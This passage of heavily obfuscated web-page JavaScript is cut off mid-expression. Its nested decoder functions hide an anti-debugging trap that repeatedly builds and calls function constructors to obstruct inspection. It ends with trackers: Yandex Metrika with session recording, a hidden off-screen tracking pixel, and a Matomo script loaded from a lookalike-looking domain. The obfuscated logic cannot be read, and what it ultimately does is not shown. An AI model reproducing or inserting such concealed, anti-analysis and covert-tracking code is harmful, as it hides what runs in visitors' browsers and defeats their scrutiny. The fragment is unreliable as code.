A[al(pJ.t,pJ.A,pJ.e,pJ.l,pJ.O)](a,k);},'ZODlY':function(a,k){function aO(t,A,e,l,O){return a2(t-po.t,A- -po.A,e,l-po.e,O-po.l);}return A[aO(pE.t,pE.A,pE.e,pE.l,pE.O)](a,k);},'KezoC':function(a,k){function aa(t,A,e,l,O){return a1(t-pu.t,O,l-pu.A,l-pu.e,O-pu.l);}return A[aa(pC.t,pC.A,pC.e,pC.l,pC.O)](a,k);},'ONZnu':A[Oq(RU.n,RU.m,RU.g,RU.q,RU.h0)],'YwUkk':A[a1(-RU.h1,-RU.h2,RU.h3,-RU.h4,RU.h5)],'wmFRz':function(a,k){var pH={t:0x1bb,A:0x402,e:0x19e,l:0x21};function ak(t,A,e,l,O){return a1(t-pH.t,O,e-pH.A,l-pH.e,O-pH.l);}return A[ak(pU.t,pU.A,pU.e,pU.l,pU.O)](a,k);},'ohahP':A[a1(RU.h6,RU.h7,RU.h8,RU.h9,RU.hh)],'wOlgs':function(a,k){var pj={t:0x16a,A:0x331,e:0x1c3,l:0x28};function aG(t,A,e,l,O){return a2(t-pj.t,e- -pj.A,A,l-pj.e,O-pj.l);}return A[aG(pZ.t,pZ.A,pZ.e,pZ.l,pZ.O)](a,k);},'kTNXg':function(a){function aD(t,A,e,l,O){return a1(t-pY.t,A,t-pY.A,l-pY.e,O-pY.l);}return A[aD(pV.t,pV.A,pV.e,pV.l,pV.O)](a);},'zJnPX':function(a,k){var pM={t:0xe6,A:0x17,e:0x18a,l:0xd0};function aN(t,A,e,l,O){return a2(t-pM.t,O- -pM.A,e,l-pM.e,O-pM.l);}return A[aN(pT.t,pT.A,pT.e,pT.l,pT.O)](a,k);},'UZllo':A[a1(RU.ht,RU.hA,RU.he,RU.hW,RU.hQ)],'XIBaT':A[a2(RU.hl,RU.hO,RU.ha,RU.hk,RU.hG)]};function a1(t,A,e,l,O){return OT(e- -pn.t,A-pn.A,e-pn.e,A,O-pn.l);}if(A[a1(RU.hD,RU.hN,RU.hs,-RU.hP,RU.hc)](typeof l,A[Oq(RU.hB,RU.hS,RU.hw,RU.hr,RU.hL)])){if(A[aA(RU.hF,RU.hv,RU.N,RU.hp,RU.hR)](A[a3(RU.hI,RU.hd,RU.hb,RU.hX,RU.hf)],A[a2(RU.hy,RU.hz,RU.hx,RU.Rj,RU.RZ)])){var k=A[a1(-RU.RY,-RU.RV,RU.RM,RU.RT,RU.Rn)][a3(RU.Rm,RU.Rg,RU.Rq,RU.I0,RU.I1)]('|'),G=0x1*-0x208+0x1ce1+-0x1ad9;while(!![]){switch(k[G++]){case'0':var D=P[N]||s;continue;case'1':s[Oq(RU.I2,RU.I3,RU.I4,RU.I5,RU.I6)+a3(RU.I7,RU.I8,RU.I9,RU.Ih,-RU.h9)]=D[a2(RU.It,RU.IA,RU.Ie,RU.IW,RU.IQ)+aA(RU.Il,RU.IO,RU.Ia,RU.Ik,RU.IG)][a2(RU.ID,RU.IN,RU.Is,RU.IP,RU.Ic)](D);continue;case'2':S[N]=s;continue;case'3':var N=N[s];continue;case'4':var s=G[Oq(RU.IB,RU.IS,RU.Iw,RU.Ir,RU.IL)+a1(RU.IF,RU.Iv,RU.Ip,RU.IR,RU.II)+'r'][a2(RU.Id,RU.Ib,RU.IX,RU.If,RU.Iy)+a3(RU.Iz,RU.Ix,RU.IK,RU.Ii,RU.IJ)][Oq(RU.Io,RU.IE,RU.Iu,RU.IC,RU.hh)](D);continue;case'5':s[aA(RU.IH,RU.IU,RU.Ij,RU.IZ,RU.IY)+Oq(RU.IV,RU.IM,RU.IT,RU.In,RU.Im)]=c[a2(RU.Ig,RU.Iq,RU.d0,RU.d1,RU.hD)](B);continue;}break;}}else return function(k){}[a1(RU.d2,RU.d3,RU.d4,RU.d5,RU.d6)+a1(-RU.d7,RU.d8,RU.Ip,RU.d9,RU.dh)+'r'](A[a1(RU.dt,RU.dA,-RU.de,RU.dW,-RU.dQ)])[a3(RU.dl,RU.dO,-RU.da,-RU.dk,RU.dG)](A[Oq(RU.dD,RU.dN,RU.ds,RU.dP,RU.dc)]);}else{if(A[a2(RU.dB,RU.dS,RU.dw,RU.dr,RU.dL)](A[a2(RU.dF,RU.dv,RU.dp,RU.dR,RU.dI)]('',A[aA(RU.dd,RU.db,RU.dX,RU.df,RU.dy)](l,l))[A[a1(RU.dz,RU.dx,RU.dK,-RU.di,-RU.dJ)]],-0x1*-0x6d1+0x175e+-0x1e2e)||A[a2(RU.dE,RU.du,RU.dC,RU.dH,RU.dU)](A[Oq(RU.dj,RU.dZ,RU.dY,RU.dV,RU.dM)](l,0x20ad+-0x25aa+0x511),-0x206e+0x1c9*-0x2+0x2400)){if(A[a1(RU.dT,RU.g,RU.dn,RU.dm,RU.dg)](A[a2(RU.dq,RU.b0,RU.b1,RU.M,RU.b2)],A[aA(RU.b3,RU.b4,RU.b5,-RU.b6,RU.hd)])){var G=A;this[O[a2(RU.b7,RU.b8,RU.b9,RU.bh,RU.bt)](G,-0x2208+-0x1*-0x5ec+0x1de8)](!![])[O[a1(RU.bA,RU.be,RU.bW,RU.bQ,RU.bl)]](e);}else(function(){var R5={t:0x815,A:0x897,e:0x965,l:0x703,O:0x603,a:0x45,k:0x162,G:0x229,D:0x104,N:0x66},R2={t:0xc0,A:0xfe,e:0x10a,l:0xc0},R1={t:0x191,A:0x201,e:0x8,l:0x1e2},R0={t:0x107,A:0x155,e:0xa6,l:0x179},pg={t:0x1,A:0x1f4,e:0x95,l:0x1a8};function aP(t,A,e,l,O){return a3(t-pg.t,t- -pg.A,e,l-pg.e,O-pg.l);}function aB(t,A,e,l,O){return a2(t-pq.t,O- -pq.A,l,l-pq.e,O-pq.l);}function as(t,A,e,l,O){return Oq(t-R0.t,A-R0.A,t,A- -R0.e,O-R0.l);}function aS(t,A,e,l,O){return a2(t-R1.t,t-R1.A,e,l-R1.e,O-R1.l);}function ac(t,A,e,l,O){return a1(t-R2.t,A,l-R2.A,l-R2.e,O-R2.l);}if(O[as(R6.t,R6.A,R6.e,R6.l,R6.O)](O[aP(-R6.a,R6.k,R6.G,-R6.D,-R6.N)],O[aP(R6.s,-R6.P,-R6.c,-R6.B,R6.S)])){var R4={t:0x1c3,A:0x3b,e:0x52,l:0x9f},R3={t:0x165,A:0x50,e:0x167,l:0x3a6};this[ac(R6.w,R6.r,R6.L,R6.F,R6.v)]?this[ac(R6.p,R6.R,R6.I,R6.d,R6.b)+ac(R6.X,R6.f,R6.y,R6.z,R6.x)+'w'](e):this[as(R6.K,R6.i,R6.J,R6.o,R6.E)+ac(R6.u,R6.C,R6.H,R6.U,R6.j)]||this[ac(R6.Z,R6.Y,R6.V,R6.M,R6.T)+'p'](l),this[aP(-R6.n,-R6.m,-R6.g,R6.q,R6.h0)+'ck'](function(){function aw(t,A,e,l,O){return aB(t-R3.t,A-R3.A,e-R3.e,t,l-R3.l);}function ar(t,A,e,l,O){return aB(t-R4.t,A-R4.A,e-R4.e,O,t-R4.l);}this[aw(R5.t,R5.A,R5.e,R5.l,R5.O)+ar(-R5.a,-R5.k,R5.G,-R5.D,-R5.N)](a);}[aS(R6.h1,R6.h2,R6.h3,R6.h4,R6.h5)](this));}else return!![];}[aA(RU.bO,RU.ba,RU.bk,RU.bG,RU.bD)+a1(RU.bN,-RU.bs,RU.Ip,-RU.bP,-RU.bc)+'r'](A[Oq(RU.bB,RU.bS,RU.bw,RU.br,RU.bL)](A[aA(RU.bF,RU.bv,RU.bp,RU.bR,RU.bI)],A[a1(RU.bd,RU.bb,RU.bX,RU.bf,RU.by)]))[a2(RU.bQ,RU.bz,RU.bx,RU.bK,RU.bi)](A[a3(RU.bJ,RU.bo,RU.bE,RU.bu,RU.bC)]));}else(function(){var Rf={t:0x2f,A:0x21e,e:0x12e,l:0xf7},RX={t:0x83,A:0x4b,e:0x2d7,l:0x4a},RI={t:0x646,A:0x6de,e:0x60a,l:0x825,O:0x5b9},RR={t:0xb9,A:0x61f,e:0x19f,l:0xe5},Rp={t:0xe2,A:0x2bd,e:0xe1,l:0x6b,O:0x4ab},Rv={t:0x125,A:0x1c0,e:0x198,l:0x1},RF={t:0x652,A:0x53f,e:0x549,l:0x483,O:0x6b7},RL={t:0x19,A:0x735,e:0x40,l:0x16b},Rw={t:0x5c,A:0x25e,e:0x13f,l:0x17c},RS={t:0x545,A:0x762,e:0x52a,l:0x584,O:0x7f2},RB={t:0x106,A:0x52,e:0x268,l:0x161},RP={t:0x5e,A:0x4d,e:0x153,l:0x1bd},Rs={t:0xa2,A:0x28f,e:0x150,l:0x175,O:0x30f},RN={t:0x18a,A:0x54,e:0x148,l:0x1f3},RD={t:0x4ef,A:0x196,e:0x34b,l:0x2ae,O:0x4dd},Rk={t:0x271,A:0x324,e:0x349,l:0x38d,O:0x4b3},Ra={t:0x1b0,A:0x57,e:0xa9,l:0x1a1},RO={t:0x443,A:0x316,e:0x241,l:0x4bb,O:0xbd},Rl={t:0x17d,A:0x3a,e:0x79d,l:0x1a3},RQ={t:0x62a,A:0x282,e:0x6c2,l:0x409,O:0x4c7},RA={t:0xe3,A:0x38,e:0x6a,l:0x28};function ax(t,A,e,l,O){return aA(e-R7.t,t,e-R7.A,l-R7.e,O-R7.l);}var G={'rLiws':O[aL(Ro.t,Ro.A,Ro.e,Ro.l,Ro.O)],'ciExc':function(D){var R8={t:0x1b0,A:0x16,e:0xee,l:0x123};function aF(t,A,e,l,O){return aL(t-R8.t,e- -R8.A,e-R8.e,l-R8.l,l);}return O[aF(R9.t,R9.A,R9.e,R9.l,R9.O)](D);},'vvzyn':function(D,N){var Rh={t:0x1af,A:0x32c,e:0xb9,l:0xcc};function av(t,A,e,l,O){return aL(t-Rh.t,t- -Rh.A,e-Rh.e,l-Rh.l,O);}return O[av(Rt.t,Rt.A,Rt.e,Rt.l,-Rt.O)](D,N);},'ufUcc':O[aL(Ro.a,Ro.k,Ro.G,Ro.D,Ro.N)],'Fchdk':function(D,N){function aR(t,A,e,l,O){return ap(t-RA.t,A-RA.A,t,A- -RA.e,O-RA.l);}return O[aR(Re.t,Re.A,Re.e,Re.l,Re.O)](D,N);},'SNNIA':O[aL(Ro.s,Ro.P,Ro.c,Ro.B,Ro.S)],'FIzXZ':function(D,N){var RW={t:0x147,A:0x1c8,e:0x14c,l:0x166};function ad(t,A,e,l,O){return aI(t-RW.t,t,O-RW.A,l-RW.e,O-RW.l);}return O[ad(RQ.t,RQ.A,RQ.e,RQ.l,RQ.O)](D,N);},'nYqQE':function(D,N){function ab(t,A,e,l,O){return ap(t-Rl.t,A-Rl.A,l,e- -Rl.e,O-Rl.l);}return O[ab(-RO.t,-RO.A,-RO.e,-RO.l,-RO.O)](D,N);},'KUMKZ':function(D,N){function aX(t,A,e,l,O){return ap(t-Ra.t,A-Ra.A,e,O- -Ra.e,O-Ra.l);}return O[aX(Rk.t,Rk.A,Rk.e,Rk.l,Rk.O)](D,N);},'IuzwD':function(D,N){var RG={t:0x19f,A:0x26a,e:0x66,l:0x110};function af(t,A,e,l,O){return aL(t-RG.t,l- -RG.A,e-RG.e,l-RG.l,e);}return O[af(RD.t,RD.A,RD.e,RD.l,RD.O)](D,N);},'IWbyK':function(D,N){function ay(t,A,e,l,O){return aI(t-RN.t,l,t-RN.A,l-RN.e,O-RN.l);}return O[ay(Rs.t,Rs.A,Rs.e,Rs.l,Rs.O)](D,N);},'fbQKl':function(D,N){function az(t,A,e,l,O){return aI(t-RP.t,O,e-RP.A,l-RP.e,O-RP.l);}return O[az(Rc.t,Rc.A,Rc.e,Rc.l,Rc.O)](D,N);},'IjfwQ':O[ax(Ro.w,Ro.r,Ro.L,Ro.F,Ro.v)],'QMjqz':function(D,N){function aK(t,A,e,l,O){return ap(t-RB.t,A-RB.A,A,O- -RB.e,O-RB.l);}return O[aK(RS.t,RS.A,RS.e,RS.l,RS.O)](D,N);},'JvZWt':O[ax(Ro.p,Ro.R,Ro.I,Ro.d,Ro.b)],'XfcUK':function(D,N){function aJ(t,A,e,l,O){return aL(t-Rw.t,e- -Rw.A,e-Rw.e,l-Rw.l,t);}return O[aJ(Rr.t,Rr.A,Rr.e,Rr.l,Rr.O)](D,N);},'xXfXd':function(D,N){function ao(t,A,e,l,O){return aI(t-RL.t,A,e-RL.A,l-RL.e,O-RL.l);}return O[ao(RF.t,RF.A,RF.e,RF.l,RF.O)](D,N);},'oweZy':O[ax(Ro.X,Ro.f,Ro.y,Ro.z,Ro.x)],'xMVyR':function(D,N){function aE(t,A,e,l,O){return ax(e,A-Rv.t,A- -Rv.A,l-Rv.e,O-Rv.l);}return O[aE(Rp.t,Rp.A,Rp.e,Rp.l,Rp.O)](D,N);},'IzRli':function(D){function au(t,A,e,l,O){return aI(t-RR.t,A,l-RR.A,l-RR.e,O-RR.l);}return O[au(RI.t,RI.A,RI.e,RI.l,RI.O)](D);}};function ai(t,A,e,l,O){return Oq(t-Rd.t,A-Rd.A,O,e- -Rd.e,O-Rd.l);}function aI(t,A,e,l,O){return Oq(t-Rb.t,A-Rb.A,A,e- -Rb.e,O-Rb.l);}function aL(t,A,e,l,O){return Oq(t-RX.t,A-RX.A,O,A-RX.e,O-RX.l);}function ap(t,A,e,l,O){return a2(t-Rf.t,l-Rf.A,e,l-Rf.e,O-Rf.l);}if(O[ax(Ro.K,Ro.i,Ro.J,Ro.o,Ro.E)](O[ax(Ro.u,Ro.C,Ro.H,Ro.U,Ro.j)],O[ap(Ro.Z,Ro.Y,Ro.V,Ro.M,Ro.T)]))return![];else{var RJ={t:0xc3,A:0x1b4,e:0x126,l:0x1d5,O:0x27,a:0x1b5,k:0xb1,G:0x120,D:0x207,N:0x62,s:0x10b,P:0x79,c:0x134,B:0x67,S:0x2f5,w:0x237,r:0x55b,L:0x2d8,F:0x3f7,v:0x38a,p:0x551,R:0x8b8,I:0x6fc,d:0x59e,b:0x70e,X:0x99f,f:0x810,y:0xa01,z:0x7fd,x:0x727,K:0x520,i:0x25c,J:0x15a,o:0x17c,E:0x441,u:0x760,C:0x6b1,H:0x6a5,U:0x9b1,j:0x8d6,Z:0x6f0,Y:0x9b3,V:0x875,M:0x56a,T:0x1da,n:0xbe,m:0x8e,g:0x293,q:0x2a7,h0:0x4d0,h1:0x303,h2:0x4eb,h3:0x654,h4:0x35c,h5:0xa50,h6:0xa1d,h7:0xa18,h8:0xb0f,h9:0xa67,hh:0x307,ht:0x1a8,hA:0x4,he:0x71,hW:0x24,hQ:0x760,hl:0x554,hO:0x8e0,ha:0x797,hk:0x689,hG:0x57b,hD:0x5c5,hN:0x40c,hs:0x3d5,hP:0x59a,hc:0x1e3,hB:0x3c2,hS:0x6b5,hw:0x698,hr:0x3ea,hL:0x79d,hF:0x810,hv:0x8ff,hp:0xa28,hR:0x915,hI:0xaca,hd:0x9db,hb:0x98b,hX:0x5b4,hf:0x1b3,hy:0xe8,hz:0x9,hx:0x68,Ro:0x6b,RE:0x13c,Ru:0x3a8,RC:0x14c,RH:0x1d,RU:0x3ed,Rj:0x8d9,RZ:0x660,RY:0x850,RV:0x824,RM:0x40b,RT:0x3c,Rn:0x183,Rm:0x200,Rg:0x2dd,Rq:0xde,I0:0x1c2,I1:0x23b,I2:0x480,I3:0x44e,I4:0x32d,I5:0xa5c,I6:0x50b,I7:0x8f1,I8:0x9cf,I9:0x7a7,Ih:0x523,It:0x7b2,IA:0x6b9,Ie:0x7e2,IW:0x5b8,IQ:0x683,Il:0x60e,IO:0x6dd,Ia:0x77e,Ik:0x5ca,IG:0x559,ID:0x718,IN:0x7fa,Is:0x6dc,IP:0x69a,Ic:0x5d7,IB:0x697,IS:0x68c,Iw:0x5a4,Ir:0x67d,IL:0x5dd,IF:0x810,Iv:0x956,Ip:0x9d0,IR:0x5f9,II:0xab,Id:0x39,Ib:0x201,IX:0x1a7,If:0x277,Iy:0xb8d,Iz:0xa37,Ix:0xabf,IK:0xc9c,Ii:0x875,IJ:0x66d,Io:0x3a2,IE:0x4dd,Iu:0x493,IC:0x611,IH:0x1d0,IU:0x186,Ij:0xeb,IZ:0x246,IY:0x352,IV:0x162,IM:0x38,IT:0xad,In:0x135,Im:0xd7,Ig:0x806,Iq:0xa13,d0:0x7a5,d1:0x7ff,d2:0x74c},Ri={t:0x1cf,A:0x573,e:0xa5,l:0x32},Ry={t:0xad,A:0x36,e:0x133,l:0x9f},N=O[aL(Ro.n,Ro.m,Ro.g,Ro.q,Ro.h0)][aI(Ro.h1,Ro.h2,-Ro.h3,Ro.h4,Ro.h5)]('|'),s=0x1dd8+-0x1c12+-0xe3*0x2;while(!![]){switch(N[s++]){case'0':var P=f;continue;case'1':if(O[aI(Ro.h6,Ro.h7,Ro.h8,Ro.h9,Ro.hh)](y))return;continue;case'2':;continue;case'3':J[O[aL(Ro.ht,Ro.hA,Ro.he,Ro.hW,Ro.hQ)](P,-0x2*0x223+0x1a*-0x135+0x2593)]=function(hX){var RK={t:0x1b4,A:0xc,e:0x14c,l:0x5d},Rx={t:0x25,A:0x1b2,e:0x29d,l:0x161},Rz={t:0x14a,A:0xe6,e:0x18e,l:0xf7};function aZ(t,A,e,l,O){return ax(O,A-Ry.t,t-Ry.A,l-Ry.e,O-Ry.l);}var hf=G[aC(RJ.t,-RJ.A,-RJ.e,-RJ.l,-RJ.O)][aH(RJ.a,-RJ.k,-RJ.G,-RJ.D,RJ.N)]('|');function aj(t,A,e,l,O){return ax(e,A-Rz.t,A-Rz.A,l-Rz.e,O-Rz.l);}var hy=0x1887+-0x208d+-0x2*-0x403;function aU(t,A,e,l,O){return ap(t-Rx.t,A-Rx.A,A,O- -Rx.e,O-Rx.l);}function aH(t,A,e,l,O){return aI(t-RK.t,t,A-RK.A,l-RK.e,O-RK.l);}function aC(t,A,e,l,O){return ax(l,A-Ri.t,t- -Ri.A,l-Ri.e,O-Ri.l);}while(!![]){switch(hf[hy++]){case'0':;continue;case'1':if(G[aC(RJ.s,-RJ.P,-RJ.c,-RJ.B,RJ.S)](P)||G[aU(RJ.w,RJ.r,RJ.L,RJ.F,RJ.v)](c[G[aU(RJ.p,RJ.R,RJ.I,RJ.d,RJ.b)]],0xa*0x1b6+0x1394+-0x24af*0x1)||G[aj(RJ.X,RJ.f,RJ.y,RJ.z,RJ.x)](h6,hX)){}continue;case'2':h7[G[aH(RJ.K,RJ.i,RJ.J,RJ.o,RJ.E)]]=0x1*-0xf8d+-0xd*-0x1e7+-0x92d*0x1,h8=h9[G[aZ(RJ.u,RJ.C,RJ.H,RJ.U,RJ.j)](hx,-0x1*-0x19d1+-0x68*-0x1d+0x16*-0x19f)][G[aZ(RJ.u,RJ.Z,RJ.Y,RJ.V,RJ.M)](hx,0x267e+-0x25*0xfb+0x10*-0x4)](hh,ht,c);continue;case'3':if(hA){var hz=new hP();hc[G[aU(RJ.T,RJ.n,RJ.m,RJ.g,RJ.q)]]=G[aZ(RJ.h0,RJ.h1,RJ.h2,RJ.h3,RJ.h4)](G[aj(RJ.h5,RJ.h6,RJ.h7,RJ.h8,RJ.h9)](G[aH(-RJ.hh,-RJ.ht,-RJ.hA,RJ.he,RJ.hW)](hB,G[aZ(RJ.hQ,RJ.hl,RJ.hO,RJ.ha,RJ.hk)](hx,0x313*0x1+0x7ca*0x5+-0x2836)),new hS(hz[G[aU(RJ.hG,RJ.hD,RJ.hN,RJ.hs,RJ.hP)](hx,-0xd9*0x1f+0x1*0x1060+-0xbbd*-0x1)](G[aU(RJ.hc,RJ.hB,RJ.hS,RJ.hw,RJ.hr)](hz[G[aj(RJ.hL,RJ.hF,RJ.hv,RJ.hp,RJ.hR)](hx,0x108*-0x13+-0x513+0x1a93)](),hw)))[G[aj(RJ.hI,RJ.hF,RJ.hd,RJ.hb,RJ.hX)](hx,0x7*0xad+0x1*-0x248b+0x21b1)]()),G[aH(RJ.hf,RJ.hy,-RJ.hz,-RJ.hx,-RJ.Ro)](hx,-0xdb1+0x1*-0x1421+0x23b6)),hz=new hr(),hL[G[aC(-RJ.RE,-RJ.Ru,-RJ.RC,RJ.RH,-RJ.RU)]]=G[aj(RJ.Rj,RJ.RZ,RJ.RY,RJ.RV,RJ.RM)](G[aC(RJ.RT,-RJ.Rn,RJ.Rm,RJ.Rg,RJ.Rq)](G[aH(-RJ.I0,-RJ.I1,-RJ.I2,-RJ.I3,-RJ.I4)](G[aU(RJ.I5,RJ.I6,RJ.I7,RJ.I8,RJ.I9)](G[aj(RJ.Ih,RJ.It,RJ.IA,RJ.Ie,RJ.IW)](hF,G[aZ(RJ.IQ,RJ.Il,RJ.IO,RJ.Ia,RJ.Ik)]),G[aZ(RJ.IG,RJ.ID,RJ.IN,RJ.Is,RJ.IP)](hv,0x732+0x138b+-0x3a*0x76)),G[aU(RJ.Ic,RJ.IB,RJ.IS,RJ.Iw,RJ.Ir)]),new hp(hz[G[aj(RJ.IL,RJ.IF,RJ.Iv,RJ.Ip,RJ.IR)](hx,-0x4e*0x7+0x1*0xe09+0x35b*-0x3)](G[aU(RJ.II,-RJ.Id,RJ.Ib,RJ.IX,RJ.If)](hz[G[aj(RJ.Iy,RJ.Iz,RJ.Ix,RJ.IK,RJ.Ii)](hx,0x55f*0x6+-0x1*-0x1d87+-0x3bd9)](),G[aU(RJ.IJ,RJ.Io,RJ.IE,RJ.Iu,RJ.IC)](-0x21d67*0x1+0x14741*0x2+0xd95d,0x1*0x2309+-0x1*0x188f+-0x692))))[G[aH(-RJ.IH,-RJ.IU,RJ.Ij,-RJ.IZ,-RJ.IY)]]()),G[aC(-RJ.IV,-RJ.IM,-RJ.IT,RJ.In,RJ.Im)](hx,-0x3*0x4fd+-0x1348+0x1d*0x13f)),G[aj(RJ.Ig,RJ.Iq,RJ.d0,RJ.d1,RJ.d2)](hR);}continue;case'4':var hx=P;continue;case'5':;continue;}break;}};continue;case'4':var c=O[aI(-Ro.hl,-Ro.hO,-Ro.ha,Ro.hk,-Ro.hG)](O[ax(Ro.hD,Ro.hN,Ro.hs,Ro.hP,Ro.hc)](O[aL(Ro.hB,Ro.hS,Ro.hw,Ro.hr,Ro.hL)](O[aI(Ro.hF,Ro.hv,-Ro.hp,-Ro.hR,-Ro.hI)](O[aL(Ro.hd,Ro.hb,Ro.hX,Ro.hf,Ro.hy)](O[ai(Ro.hz,Ro.hx,Ro.RE,Ro.Ru,Ro.RC)](O[aL(Ro.RH,Ro.RU,Ro.Rj,Ro.RZ,Ro.RY)](O[aL(Ro.RV,Ro.RM,Ro.RT,Ro.Rn,Ro.Rm)],z[O[ax(Ro.Rg,Ro.Rq,Ro.I0,Ro.I1,Ro.I2)](P,0x1*0x12ba+-0x9b*0x22+0x3*0x141)]()),O[aL(Ro.I3,Ro.I4,Ro.I5,Ro.I6,Ro.I7)](P,0x8*0x1d6+0x778*0x2+-0x939*0x3)),x[O[ax(Ro.I8,Ro.I9,Ro.Ih,Ro.It,Ro.IA)](P,-0x114d+-0xd9d+-0x1f*-0x10f)]()),O[ap(Ro.Ie,Ro.IW,Ro.IQ,Ro.Il,Ro.IO)]),K),O[aI(-Ro.Ia,Ro.Ik,Ro.IG,-Ro.ID,-Ro.IN)](P,0x302+-0xe*0x29f+-0x55*-0x6b)),i);continue;}break;}}}[a2(RU.bH,RU.bU,RU.bj,RU.bZ,RU.bY)+a1(RU.bV,RU.bM,RU.Ip,-RU.I0,-RU.bT)+'r'](A[Oq(RU.bn,RU.bm,RU.bg,RU.bq,RU.X0)](A[a3(RU.X1,RU.X2,RU.X3,RU.X4,RU.X5)],A[Oq(RU.X6,RU.X7,RU.X8,RU.X9,RU.I7)]))[a3(RU.Xh,RU.Xt,-RU.XA,RU.Xe,RU.XW)](A[Oq(RU.XQ,RU.Xl,RU.XO,RU.Xa,RU.Xk)]));}function a2(t,A,e,l,O){return Om(t-RE.t,A-RE.A,e-RE.e,l-RE.l,e);}function Oq(t,A,e,l,O){return OT(l- -Ru.t,A-Ru.A,e-Ru.e,e,O-Ru.l);}function a3(t,A,e,l,O){return On(t-RC.t,A- -RC.A,e-RC.e,l-RC.l,e);}function aA(t,A,e,l,O){return OM(A,A-RH.t,e-RH.A,t-RH.e,O-RH.l);}A[a1(RU.XG,RU.XD,RU.XN,RU.Xs,RU.XP)](e,++l);}function Om(t,A,e,l,O){return hC(t-Rj.t,O,e-Rj.A,l-Rj.e,A- -Rj.l);}function OT(t,A,e,l,O){return hH(t-RZ.t,t-RZ.A,e-RZ.e,l,O-RZ.l);}try{if(t)return e;else A[OV(RY.bD,RY.bN,RY.bs,RY.bP,RY.bc)](e,-0x21ac*-0x1+0xf*-0xbe+0x241*-0xa);}catch(l){}} (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(96441586, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/96441586";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","6"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();